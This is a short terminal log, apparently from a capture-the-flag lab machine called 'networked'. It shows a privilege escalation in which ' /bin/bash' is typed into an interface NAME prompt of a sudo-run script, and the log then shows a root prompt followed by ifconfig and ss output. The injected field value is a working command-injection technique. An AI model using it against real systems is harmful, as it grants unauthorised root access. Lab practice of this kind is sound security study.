 [guly@networked ~]$ sudo /usr/local/sbin/changename.sh
sudo /usr/local/sbin/changename.sh
interface NAME:
 /bin/bash
 /bin/bash
interface PROXY_METHOD:
id
id
interface BROWSER_ONLY:
asd bash
asd bash
interface BOOTPROTO:
ls
ls
[root@networked network-scripts]# ifconfig
ifconfig
bash: ifconfig: command not found
[root@networked network-scripts]# ss
ss
Netid  State      Recv-Q Send-Q Local Address:Port                 Peer Address:Port
u_str  ESTAB      0      0       * 26861                 * 26862
u_str  ESTAB      0      0       * 25165                 * 25166
u_str  ESTAB      0      0      /run/dbus/system_bus_socket 25166                 * 2516
u_str  ESTAB      0      0      /run/systemd/journal/stdout 21862                 * 2186